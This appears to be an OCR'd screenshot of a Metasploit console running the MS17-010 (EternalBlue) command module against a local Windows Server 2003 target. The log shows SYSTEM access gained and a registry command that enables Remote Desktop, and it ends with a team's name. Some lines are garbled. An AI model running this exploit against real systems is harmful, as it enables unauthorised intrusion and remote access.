 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 127.0.0.1:6001 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 127.0.0.1:6001 - Filling barrel with fish... done
[*] 127.0.0.1:6001 - <---------------- | Entering Danger Zone | ---------------->
[*] 127.0.0.1:6001 - [*] Preparing dynamite...
[*] 127.0.0.1:6001 - Trying stick 1 (x64)...Miss
[*] 127.0.0.1:6001 - [*] Trying stick 2 (x86)...Boom!
[*] 127.0.0.1:6001 - [+] Successfully Leaked Transaction!
[*] 127.0.0.1:6001 - [+] Successfully caught Fish-in-a-barrel
[*] 127.0.0.1:6001 - <---------------- | Leaving Danger Zone | ---------------->
[*] 127.0.0.1:6001 - Reading from CONNECTION struct at: 0x8570fd48
[*] 127.0.0.1:6001 - Built a write-what-where primitive...
[+] 127.0.0.1:6001 - Overwrite complete... SYSTEM session obtained!
[+] 127.0.0.1:6001 - Service start timed out, OK if running a command or non-service executable...
[*] 127.0.0.1:6001 - Getting the command output...
[*] 127.0.0.1:6001 - Executing cleanup...
[+] 127.0.0.1:6001 - Cleanup was successful
[+] 127.0.0.1:6001 - Command completed successfully!
[*] 127.0.0.1:6001 - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnectio
@ Q C
[*] 127.0.0.1:6001 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > _
诚殷网络
NETWORK
诚殷网络Team